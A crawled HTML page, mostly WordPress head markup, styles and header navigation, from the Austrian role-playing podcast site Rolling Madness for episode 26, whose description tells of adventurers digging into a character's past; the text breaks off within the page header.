

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rollingmadness.at/podcast/folge26/
body_size: 355426
content:
<!doctype html>
<html lang="de-AT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Folge 26 &#8211; In alten Geschichten graben &#8211; Rolling Madness</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Rolling Madness &raquo; Feed" href="https://rollingmadness.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rolling Madness &raquo; Kommentar-Feed" href="https://rollingmadness.at/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rollingmadness.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frollingmadness.at%2Fpodcast%2Ffolge26%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rollingmadness.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frollingmadness.at%2Fpodcast%2Ffolge26%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rollingmadness.at/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://rollingmadness.at/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://rollingmadness.at/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://rollingmadness.at/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rollingmadness.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://rollingmadness.at/wp-content/uploads/elementor/css/post-5.css?ver=1765245442' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://rollingmadness.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://rollingmadness.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://rollingmadness.at/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://rollingmadness.at/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://rollingmadness.at/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://rollingmadness.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://rollingmadness.at/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://rollingmadness.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-263-css' href='https://rollingmadness.at/wp-content/uploads/elementor/css/post-263.css?ver=1765245443' media='all' />
<link rel='stylesheet' id='ssp-castos-player-css' href='https://rollingmadness.at/wp-content/plugins/seriously-simple-podcasting/assets/css/castos-player.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='ssp-subscribe-buttons-css' href='https://rollingmadness.at/wp-content/plugins/seriously-simple-podcasting/assets/css/subscribe-buttons.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='elementor-post-180-css' href='https://rollingmadness.at/wp-content/uploads/elementor/css/post-180.css?ver=1765245443' media='all' />
<link rel='stylesheet' id='elementor-post-558-css' href='https://rollingmadness.at/wp-content/uploads/elementor/css/post-558.css?ver=1765245443' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://rollingmadness.at/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742224640' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://rollingmadness.at/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742224645' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rollingmadness.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rollingmadness.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rollingmadness.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://rollingmadness.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rollingmadness.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rollingmadness.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rollingmadness.at/wp-json/wp/v2/podcast/840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rollingmadness.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel="canonical" href="https://rollingmadness.at/podcast/folge26/" />
<link rel='shortlink' href='https://rollingmadness.at/?p=840' />

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://rollingmadness.at/feed/podcast" />

<meta name="description" content="Die Abenteurer statten Yheris &quot;Agentin&quot; nach langer Zeit wieder einen Besuch ab. Sie hoffen, dass dadurch mehr Informationen über Naakax Vergangenheit herausfinden können. Die Abenteurer vermuten, dass ihn seine Vergangenheit eingeholt hat.">
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#000000">
			<link rel="icon" href="https://rollingmadness.at/wp-content/uploads/2022/01/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rollingmadness.at/wp-content/uploads/2022/01/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rollingmadness.at/wp-content/uploads/2022/01/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rollingmadness.at/wp-content/uploads/2022/01/cropped-logo-1-1-270x270.png" />
</head>
<body class="wp-singular podcast-template-default single single-podcast postid-840 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5 elementor-page-558">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="263" class="elementor elementor-263 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c45d7a1 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c45d7a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:50,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69d8d9a" data-id="69d8d9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a65098b elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a65098b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-in">
				<ul id="menu-1-a65098b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515"><a href="https://podcast.rollingmadness.at" class="elementor-item">Episoden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://rollingmadness.at/charaktere/" class="elementor-item">Kampagne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://rollingmadness.at/spieler/" class="elementor-item">SpielerInnen</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a65098b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515"><a href="https://podcast.rollingmadness.at" class="elementor-item" tabindex="-1">Episoden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://rollingmadness.at/charaktere/" class="elementor-item" tabindex="-1">Kampagne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://rollingmadness.at/spieler/" class="elementor-item" tabindex="-1">SpielerInnen</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ccaf60" data-id="3ccaf60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea87a26 logo elementor-widget elementor-widget-image" data-id="ea87a26" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://rollingmadness.at">
							<img fetchpriority="high" width="2444" height="1117" src="https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck.png" class="attachment-full size-full wp-image-89" alt="" srcset="https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck.png 2444w, https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck-300x137.png 300w, https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck-1024x468.png 1024w, https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck-768x351.png 768w, https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck-1536x702.png 1536w, https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck-2048x936.png 2048w" sizes="(max-width: 2444px) 100vw, 2444px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae62d61" data-id="ae62d61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16ea0d0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="16ea0d0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-16ea0d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://rollingmadness.at/bookme/" class="elementor-item">Book me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://rollingmadness.at/sponsoring/" class="elementor-item">Sponsoring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><a href="https://www.riesner.co.at/nerdmerch" class="elementor-item">Merch</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-16ea0d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://rollingmadness.at/bookme/" class="elementor-item" tabindex="-1">Book me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://rollingmadness.at/sponsoring/" class="elementor-item" tabindex="-1">Sponsoring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><a href="https://www.riesner.co.at/nerdmerch" class="elementor-item" tabindex="-1">Merch</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f85f604 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f85f604" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c8df35e" data-id="c8df35e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d57a974 elementor-widget elementor-widget-image" data-id="d57a974" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://rollingmadness.at">
							<img width="800" height="366" src="https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck-1024x468.png" class="attachment-large size-large wp-image-89" alt="" srcset="https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck-1024x468.png 1024w, https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck-300x137.png 300w, https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck-768x351.png 768w, https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck-1536x702.png 1536w, https://rollingmadness.at/wp-content/uploads/2022/01/logo-rechteck-2048x936.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8cc8817" data-id="8cc8817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
